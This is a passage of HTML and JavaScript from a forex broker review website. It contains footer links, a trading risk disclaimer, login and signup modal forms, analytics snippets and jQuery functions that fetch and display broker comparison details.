                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Other Links</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/terms-and-conditions"  "><i class="fas fa-angle-right"></i> Terms and Conditions</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/legal-disclaimer"  "><i class="fas fa-angle-right"></i> Legal Disclaimer</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us"  ><i class="fas fa-angle-right"></i> About Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/contact"  ><i class="fas fa-angle-right"></i> Contact Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/faq"  ><i class="fas fa-angle-right"></i> FAQ</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/our-review-process"  ><i class="fas fa-angle-right"></i> Our Review Process</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/become-a-contributer"  ><i class="fas fa-angle-right"></i> Become a Contributor</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Learn Forex Trading</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/what-is-forex"  "><i class="fas fa-angle-right"></i> What is Forex ?</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/pips-lots-and-leverage"  "><i class="fas fa-angle-right"></i> Pips, Lots and Leverage</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-order-types"  "><i class="fas fa-angle-right"></i> Forex Order Types</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/currency-characteristics"  "><i class="fas fa-angle-right"></i> Currency Characteristics</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-trading-psychology"  "><i class="fas fa-angle-right"></i> Forex Trading Psychology</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/cryptocurrency-trading"  "><i class="fas fa-angle-right"></i> Cryptocurrency Trading</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Corporate Address</h4>
                                <ul>
                                    <li><i class="fa fa-map-marker"></i> 8210 Desoto Dr, West Chester, OH - 45069, USA</li>
                                    <li><i class="fa fa-phone"></i> (513) 968-7209</li>
                                    <li class="me-footer-emial"><i class="far fa-envelope"></i> support@drforexofficial.com</li>
                                </ul>
                                <ul class="me-footer-share">
                                    <li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#385898"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.instagram.com/drforexofficial/"><i class="fab fa-instagram" style="color:#C13584;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://twitter.com/DrForexOfficial"><i class="fab fa-twitter" style="color:#00acee"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.linkedin.com/company/67991563/admin/"><i class="fab fa-linkedin" style="color: #0e76a8"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCynJXxE8DkXBTK6PHMZzd1Q?view_as=subscriber"><i class="fab fa-youtube" style="color:#FF0000;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #0088cc"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5e835577cd2f6f000150db5f" data-style-height="24px" data-style-width="100%" data-theme="light">
                <a href="https://www.trustpilot.com/review/drforexofficial.com" target="_blank" rel="noopener">Trustpilot</a>
            </div>
            <div class="me-footer-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="me-copyright-block">
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-bottom:5px;text-align:center">Trading CFDs on leverage involves significant risk of loss to your capital.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">Any opinions, chats, messages, news, research, analyses, prices, or other information contained on this Website are provided as general market information for educational and entertainment purposes only, and do not constitute investment advice. The Website should not be relied upon as a substitute for extensive independent market research before making your actual trading decisions. Opinions, market data, recommendations or any other content is subject to change at any time without notice. DrForexOfficial, will not accept liability for any loss or damage, including without limitation any loss of profit, which may arise directly or indirectly from use of or reliance on such information.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">The information on this site and the products and services offered are not intended for distribution to any person in any country or jurisdiction where such distribution or use would be contrary to local law or regulation. Read our full <a style="color:#3f78e8;font-weight:500" href="https://www.drforexofficial.com/legal-disclaimer">legal disclaimer</a>.</p>
                                <center>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-top:5px">© 2020-2024 All Right Reserved. DrForexOfficial
                                </p>
                                </center>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="me-rate">
                <p><span>We will provide you latest market updates and analysis, for that you can JOIN OUR TELEGRAM CHANNEL and get daily profit and more facilities. If you want to JOIN TELEGRAM CHANNEL, click <a href="https://t.me/DrForexOfficial1/" class="here">here</a> to join.</span>
                </p>
            </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align:center">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin1">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin1">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <input type="hidden" name="url" required value="/forex-review/AxiTrader_" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size: 17px;margin-top:10px;text-align:center;">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meSignup">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Sign Up</h1>
                            <form action="https://www.drforexofficial.com/signup/add_signup" enctype="multipart/form-data" method="post">
                                <div class="me-login-form">
                                    <input type="text" name="name" id="name" required placeholder="Full Name"/>
                                    <input type="email" name="email" id="email" required onfocusout="checkemail()" placeholder="Email Address" />
                                    <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="emes">This email address is already in use, please provide a different one.</p>
                                    <div>
                                        <input type="number" name="mobile_no" required placeholder="Phone Number" />
                                    </div>
                                    <div>
                                        <input type="hidden" id="refer_code" name="refer_code" onfocusout="checkref()" placeholder="Refer Code (Optional)" />
                                        <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="refmes">The code you entered is invalid. Please try again.</p>
                                    </div>
                                    <input type="password" name="password" required id="pwd" onkeyup="checkPassword(0)" placeholder="Password" />
                                    <input type="password" name="" required id="pwd1" onkeyup="checkPassword(1)" placeholder="Confirm Password" />
                                    <div>
                                        <select class="form-control" name="country" style="margin-bottom:5px">
                                            <option value=""></option>
                                                                                        <option value="1" >
                                                Afghanistan                                            </option>
                                                                                        <option value="2" >
                                                Albania                                            </option>
                                                                                        <option value="3" >
                                                Algeria                                            </option>
                                                                                        <option value="10" >
                                                Argentina                                            </option>
                                                                                        <option value="11" >
                                                Armenia                                            </option>
                                                                                        <option value="13" >
                                                Australia                                            </option>
                                                                                        <option value="18" >
                                                Bangladesh                                            </option>
                                                                                        <option value="21" >
                                                Belgium                                            </option>
                                                                                        <option value="25" >
                                                Bhutan                                            </option>
                                                                                        <option value="30" >
                                                Brazil                                            </option>
                                                                                        <option value="36" >
                                                Cambodia                                            </option>
                                                                                        <option value="37" >
                                                Cameroon                                            </option>
                                                                                        <option value="38" >
                                                Canada                                            </option>
                                                                                        <option value="39" >
                                                Cape Verde                                            </option>
                                                                                        <option value="44" >
                                                China                                            </option>
                                                                                        <option value="47" >
                                                Colombia                                            </option>
                                                                                        <option value="52" >
                                                Costa Rica                                            </option>
                                                                                        <option value="55" >
                                                Cuba                                            </option>
                                                                                        <option value="56" >
                                                Cyprus                                            </option>
                                                                                        <option value="58" >
                                                Denmark                                            </option>
                                                                                        <option value="64" >
                                                Egypt                                            </option>
                                                                                        <option value="74" >
                                                Finland                                            </option>
                                                                                        <option value="75" >
                                                France                                            </option>
                                                                                        <option value="81" >
                                                Georgia                                            </option>
                                                                                        <option value="82" >
                                                Germany                                            </option>
                                                                                        <option value="83" >
                                                Ghana                                            </option>
                                                                                        <option value="85" >
                                                Greece                                            </option>
                                                                                        <option value="98" >
                                                Hong Kong                                            </option>
                                                                                        <option value="99" >
                                                Hungary                                            </option>
                                                                                        <option value="100" >
                                                Iceland                                            </option>
                                                                                        <option value="101" >
                                                India                                            </option>
                                                                                        <option value="102" >
                                                Indonesia                                            </option>
                                                                                        <option value="103" >
                                                Iran                                            </option>
                                                                                        <option value="104" >
                                                Iraq                                            </option>
                                                                                        <option value="105" >
                                                Ireland                                            </option>
                                                                                        <option value="106" >
                                                Israel                                            </option>
                                                                                        <option value="107" >
                                                Italy                                            </option>
                                                                                        <option value="109" >
                                                Japan                                            </option>
                                                                                        <option value="111" >
                                                Jordan                                            </option>
                                                                                        <option value="113" >
                                                Kenya                                            </option>
                                                                                        <option value="117" >
                                                Kuwait                                            </option>
                                                                                        <option value="132" >
                                                Malaysia                                            </option>
                                                                                        <option value="142" >
                                                Mexico                                            </option>
                                                                                        <option value="153" >
                                                Nepal                                            </option>
                                                                                        <option value="155" >
                                                Netherlands                                            </option>
                                                                                        <option value="157" >
                                                New Zealand                                            </option>
                                                                                        <option value="160" >
                                                Nigeria                                            </option>
                                                                                        <option value="164" >
                                                Norway                                            </option>
                                                                                        <option value="166" >
                                                Pakistan                                            </option>
                                                                                        <option value="173" >
                                                Philippines                                            </option>
                                                                                        <option value="175" >
                                                Poland                                            </option>
                                                                                        <option value="176" >
                                                Portugal                                            </option>
                                                                                        <option value="178" >
                                                Qatar                                            </option>
                                                                                        <option value="180" >
                                                Romania                                            </option>
                                                                                        <option value="181" >
                                                Russia                                            </option>
                                                                                        <option value="191" >
                                                Saudi Arabia                                            </option>
                                                                                        <option value="193" >
                                                Serbia                                            </option>
                                                                                        <option value="196" >
                                                Singapore                                            </option>
                                                                                        <option value="202" >
                                                South Africa                                            </option>
                                                                                        <option value="205" >
                                                Spain                                            </option>
                                                                                        <option value="206" >
                                                Sri Lanka                                            </option>
                                                                                        <option value="211" >
                                                Sweden                                            </option>
                                                                                        <option value="212" >
                                                Switzerland                                            </option>
                                                                                        <option value="214" >
                                                Taiwan                                            </option>
                                                                                        <option value="217" >
                                                Thailand                                            </option>
                                                                                        <option value="223" >
                                                Turkey                                            </option>
                                                                                        <option value="227" >
                                                Uganda                                            </option>
                                                                                        <option value="228" >
                                                Ukraine                                            </option>
                                                                                        <option value="229" >
                                                United Arab Emirates                                            </option>
                                                                                        <option value="230" >
                                                United Kingdom                                            </option>
                                                                                        <option value="231" selected>
                                                United States                                            </option>
                                                                                        <option value="237" >
                                                Venezuela                                            </option>
                                                                                        <option value="238" >
                                                Vietnam                                            </option>
                                                                                        <option value="246" >
                                                Zimbabwe                                            </option>
                                                                                    </select>
                                    </div>
                                    <div class="me-remember" style="margin:0px">
                                        <label style="font-size:14px;padding-left:0px">
                                            <input type="checkbox" required style="width: 16px;opacity: 1;height:13px !important;"> By signing up you agree to our <a style="color:#0056b3" href="#">Terms Of Use</a> and <a style="color:#0056b3" href="#">Privacy Policy.</a>
                                        </label>
                                    </div>
                                    <input type="hidden" name="type" value='1'>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <input class="me-btn btn-width" type="submit" id="signup" value="Sign up">
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align: center;">Already have an account? <a href="javascript:;" data-toggle="modal" data-target="#meLogin" data-dismiss="modal" aria-label="Close">Sign In</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="fade me-login-model modal" id="meforgot">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button class="close me-team-close" type="button" aria-label="Close" data-dismiss="modal"><span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Forgot Password</h1>
                            <form action="https://www.drforexofficial.com/forgetpassword/checkmail" method="post">
                                <div class="me-login-form">
                                    <p style="font-size:15px">Enter your user email and we'll send a link to enable you to reset your password.</p>
                                    <input required required name="email" placeholder="Type your email address" type="email">
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button class="btn-width me-btn" type="submit">Submit</button>
                                    </div>
                                </div>
                            </form>
                            <div class="me-login-with-social"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script src="https://www.drforexofficial.com/public/js/jquery.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/bootstrap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/swiper.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/SmoothScroll.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/ui_range_slider.js"></script>
        <script src="https://www.drforexofficial.com/public/js/canvasjs.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap-world-mill.js"></script>
        <script src="https://www.drforexofficial.com/public/js/custom.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js"></script>
        <!--
        <script>
            "use strict";
            !(function () {
                var t = (window.driftt = window.drift = window.driftt || []);
                if (!t.init) {
                    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
                    (t.invoked = !0),
                        (t.methods = ["identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on"]),
                        (t.factory = function (e) {
                            return function () {
                                var n = Array.prototype.slice.call(arguments);
                                return n.unshift(e), t.push(n), t;
                            };
                        }),
                        t.methods.forEach(function (e) {
                            t[e] = t.factory(e);
                        }),
                        (t.load = function (t) {
                            var e = 3e5,
                                n = Math.ceil(new Date() / e) * e,
                                o = document.createElement("script");
                            (o.type = "text/javascript"), (o.async = !0), (o.crossorigin = "anonymous"), (o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js");
                            var i = document.getElementsByTagName("script")[0];
                            i.parentNode.insertBefore(o, i);
                        });
                }
            })();
            drift.SNIPPET_VERSION = "0.3.1";
            drift.load("fmuvxgvcyc6y");
        </script>-->
        <script>
            !(function (f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function () {
                    n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = "2.0";
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s);
            })(window, document, "script", "https://connect.facebook.net/en_US/fbevents.js");
            fbq("init", "656726178272369");
            fbq("track", "PageView");
        </script>
        <noscript> < img height = "1" width = "1" style = "display:none" src = "https://www.facebook.com/tr?id=656726178272369&ev=PageView&noscript=1" / > </noscript>
        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css" />
        <script type="text/javascript">
                    </script>
        <script>
            $(document).ready(function () {
                $("#submit").click(function (e) {
                    if ($("#firstname").val() != "" && $("#lastname").val() != "" && $("#email").val() != "" && $("#phone").val() != "" && $("#country") != "" && $("#subject") != "" && $("#message").val() != "") {
                        $("#submit").attr("disabled", true);
                        $("#submit1").click();
                        return true;
                    }
                });
            });
            function copyToClipboard(element) {
                var $temp = $("<input>");
                $("body").append($temp);
                $temp.val($(element).text()).select();
                document.execCommand("copy");
                $temp.remove();
            }
            $(document).ready(function () {
                $("#onloadmodal").modal("show");
            });
            function checkPassword(ind) {
                var pwd = document.getElementById("pwd");
                var pwd1 = document.getElementById("pwd1");
                if (pwd.value !== pwd1.value) {
                    console.log(pwd.value + ":" + pwd1.value);
                    pwd.setCustomValidity("Password doesn't match!");
                    pwd1.setCustomValidity("Password doesn't match!");
                    return;
                }
                pwd.setCustomValidity("");
                pwd1.setCustomValidity("");
            }
            function checkemail() {
                var email = $("#email").val();
                var data = "email=" + email;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/checkemail",
                    success: function (result) {
                        if (result == "exist") {
                            $("#emes").show();
                            $("#email").focus();
                            $("#emes").css("display", "block");
                            $("#email").keypress(function () {
                                $("#emes").css("display", "none");
                                $("#email").focus();
                            });
                            $("#signup").attr("disabled", "disabled");
                        } else {
                            $("#signup").removeAttr("disabled", "disabled");
                        }
                    },
                });
            }
            $("#comment").click(function() {
                $(".textcomment").css("min-height", "110px");
            });
            $(".reply").click(function() {
                console.log();
                $(this).next().next().next().next().next().next().show();
            });
            $(function() {
                $('[data-toggle="tooltip"]').tooltip();
            });
            function postclick() {
                $("#lmes").css("display", "block");
                $("#comment").keypress(function() {
                    $("#lmes").css("display", "none");
                });
            }
            function postcomment(a) {
                $(a).parent().parent().next().show();
            }
            function like(a) {
                                $(a).next().next().next().next().show();
                            }
            function dislike(a) {
                                $(a).next().next().show();
                            }
            function likec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).next().next().next().text();
                if (likecount != 0) {
                    var count1 = parseInt(likecount) - parseInt(1);
                    $(a).next().next().next().text(count1);
                    $(a).next().next().css("color", "#000");
                }
                $(a).next().text(count);
                $(a).css("color", "blue");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/addlike",
                    success: function (result) {},
                });
            }
            function dislikec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).prev().text();
                var count1 = parseInt(likecount) - parseInt(1);
                $(a).next().text(count);
                $(a).prev().text(count1);
                $(a).prev().prev().css("color", "#000");
                $(a).css("color", "red");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/adddislike",
                    success: function (result) {},
                });
            }
            $(document).ready(function(){
                $(".yesimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-1_80x80.png");
                    $('.noimg').attr("src", "https://drforexofficial.com/public/icon-3_80x80.png");
                });
                $(".noimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-4_1_80x80.png");
                    $('.yesimg').attr("src", "https://drforexofficial.com/public/icon-2_80x80.png");
                });
            });
            function select_broker1(){
                var broker1 = $('#broker1').val();
                var data = 'broker1='+broker1;
            	$.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t1').html('');
        					$('#bt1').html('');
        					$('#b1').text(obj.review_details.regulations);
        					$('#b2').text(obj.review_details.foundation_year);
        					$('#b3').text(obj.review_details.head_country);
        					$('#b4').text(obj.review_details.min_deposit);
        					$('#b5').text(obj.review_details.trading_desk_type);
        					$('#b6').text(obj.review_details.max_leverage);
        					$('#b7').text(obj.review_details.max_leverage_country);
        					$('#b8').text(obj.review_details.account_types);
        					$('#b9').text(obj.review_details.trading_instruments);
        					$('#b10').text(obj.review_details.base_currencies);
        					$('#b11').text(obj.review_details.instruments_by_name);
        					$('#b12').text(obj.review_details.awards);
        					$('#b13').text(obj.review_details.comission);
        					$('#b14').text(obj.review_details.payment_methods);
        					$('#b15').text(obj.review_details.nagative_balance);
        					$('#b16').text(obj.review_details.stop_loss);
        					$('#b17').text(obj.review_details.withdrawal_fees);
        					$('#b18').text(obj.review_details.deposit_fees);
        					$('#b19').text(obj.review_details.inactivity_fees);
        					$('#b20').text(obj.review_details.cfd_commission_fees);
        					$('#b21').text(obj.review_details.insurance_available);
        					$('#b22').text(obj.review_details.forex_pairs);
        					$('#b23').text(obj.review_details.fx_pairs);
        					$('#b24').text(obj.review_details.major_fx_pairs);
        					$('#b25').text(obj.review_details.exotics);
        					$('#b26').text(obj.review_details.minor_fx);
        					$('#b27').text(obj.review_details.cryptos);
        					$('#b28').text(obj.review_details.class_asset_example);
        					$('#b29').text(obj.review_details.shares_by_countries);
        					$('#b30').text(obj.review_details.live_chat_support);
        					$('#b31').text(obj.review_details.web_pages_lan_available);
        					$('#b32').text(obj.review_details.scalping);
        					$('#b33').text(obj.review_details.autochartist);
        					$('#b34').text(obj.review_details.social_trading);
        					$('#b35').text(obj.review_details.islamic_account);
        					$('#b36').text(obj.review_details.mam_pamm);
        					$('#b37').text(obj.review_details.white_label);
        					$('#b38').text(obj.review_details.investor_protection_amount);
        					$('#b39').text(obj.review_details.funds_held);
        					$('#b40').text(obj.review_details.free_vps);
        					$('#b41').text(obj.review_details.liquidity_provider);
        					$('#b42').text(obj.review_details.compatibity);
        					$('#b43').text(obj.review_details.support_email);
        					$('#b44').text(obj.review_details.server_time_zone);
        					$('#b45').text(obj.review_details.supported_lot);
        					$('#b46').text(obj.review_details.main_countries);
        					$('#t1').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt1').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker2(){
                    var broker1 = $('#broker2').val();
                    var data = 'broker1='+broker1;
            	    $.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t2').html('');
        					$('#bt2').html('');
        					$('#b1').next().text(obj.review_details.regulations);
        					$('#b2').next().text(obj.review_details.foundation_year);
        					$('#b3').next().text(obj.review_details.head_country);
        					$('#b4').next().text(obj.review_details.min_deposit);
        					$('#b5').next().text(obj.review_details.trading_desk_type);
        					$('#b6').next().text(obj.review_details.max_leverage);
        					$('#b7').next().text(obj.review_details.max_leverage_country);
        					$('#b8').next().text(obj.review_details.account_types);
        					$('#b9').next().text(obj.review_details.trading_instruments);
        					$('#b10').next().text(obj.review_details.base_currencies);
        					$('#b11').next().text(obj.review_details.instruments_by_name);
        					$('#b12').next().text(obj.review_details.awards);
        					$('#b13').next().text(obj.review_details.comission);
        					$('#b14').next().text(obj.review_details.payment_methods);
        					$('#b15').next().text(obj.review_details.nagative_balance);
        					$('#b16').next().text(obj.review_details.stop_loss);
        					$('#b17').next().text(obj.review_details.withdrawal_fees);
        					$('#b18').next().text(obj.review_details.deposit_fees);
        					$('#b19').next().text(obj.review_details.inactivity_fees);
        					$('#b20').next().text(obj.review_details.cfd_commission_fees);
        					$('#b21').next().text(obj.review_details.insurance_available);
        					$('#b22').next().text(obj.review_details.forex_pairs);
        					$('#b23').next().text(obj.review_details.fx_pairs);
        					$('#b24').next().text(obj.review_details.major_fx_pairs);
        					$('#b25').next().text(obj.review_details.exotics);
        					$('#b26').next().text(obj.review_details.minor_fx);
        					$('#b27').next().text(obj.review_details.cryptos);
        					$('#b28').next().text(obj.review_details.class_asset_example);
        					$('#b29').next().text(obj.review_details.shares_by_countries);
        					$('#b30').next().text(obj.review_details.live_chat_support);
        					$('#b31').next().text(obj.review_details.web_pages_lan_available);
        					$('#b32').next().text(obj.review_details.scalping);
        					$('#b33').next().text(obj.review_details.autochartist);
        					$('#b34').next().text(obj.review_details.social_trading);
        					$('#b35').next().text(obj.review_details.islamic_account);
        					$('#b36').next().text(obj.review_details.mam_pamm);
        					$('#b37').next().text(obj.review_details.white_label);
        					$('#b38').next().text(obj.review_details.investor_protection_amount);
        					$('#b39').next().text(obj.review_details.funds_held);
        					$('#b40').next().text(obj.review_details.free_vps);
        					$('#b41').next().text(obj.review_details.liquidity_provider);
        					$('#b42').next().text(obj.review_details.compatibity);
        					$('#b43').next().text(obj.review_details.support_email);
        					$('#b44').next().text(obj.review_details.server_time_zone);
        					$('#b45').next().text(obj.review_details.supported_lot);
        					$('#b46').next().text(obj.review_details.main_countries);
        					$('#t2').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt2').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker3() {
                    var broker1 = $("#broker3").val();
                    var data = "broker1=" + broker1;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/getbrokerdetails",
                        success: function (result) {
                            var obj = JSON.parse(result);
                            $("#t3").html("");
                            $("#bt3").html("");
                            $("#b1").next().next().text(obj.review_details.regulations);
                            $("#b2").next().next().text(obj.review_details.foundation_year);
                            $("#b3").next().next().text(obj.review_details.head_country);
                            $("#b4").next().next().text(obj.review_details.min_deposit);
                            $("#b5").next().next().text(obj.review_details.trading_desk_type);
                            $("#b6").next().next().text(obj.review_details.max_leverage);
                            $("#b7").next().next().text(obj.review_details.max_leverage_country);
                            $("#b8").next().next().text(obj.review_details.account_types);
                            $("#b9").next().next().text(obj.review_details.trading_instruments);
                            $("#b10").next().next().text(obj.review_details.base_currencies);
                            $("#b11").next().next().text(obj.review_details.instruments_by_name);
                            $("#b12").next().next().text(obj.review_details.awards);
                            $("#b13").next().next().text(obj.review_details.comission);
                            $("#b14").next().next().text(obj.review_details.payment_methods);
                            $("#b15").next().next().text(obj.review_details.nagative_balance);
                            $("#b16").next().next().text(obj.review_details.stop_loss);
                            $("#b17").next().next().text(obj.review_details.withdrawal_fees);
                            $("#b18").next().next().text(obj.review_details.deposit_fees);
                            $("#b19").next().next().text(obj.review_details.inactivity_fees);
                            $("#b20").next().next().text(obj.review_details.cfd_commission_fees);
                            $("#b21").next().next().text(obj.review_details.insurance_available);
                            $("#b22").next().next().text(obj.review_details.forex_pairs);
                            $("#b23").next().next().text(obj.review_details.fx_pairs);
                            $("#b24").next().next().text(obj.review_details.major_fx_pairs);
                            $("#b25").next().next().text(obj.review_details.exotics);
                            $("#b26").next().next().text(obj.review_details.minor_fx);
